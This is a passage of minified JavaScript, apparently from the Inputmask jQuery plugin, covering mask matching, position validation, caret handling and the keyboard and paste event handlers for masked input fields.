M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var 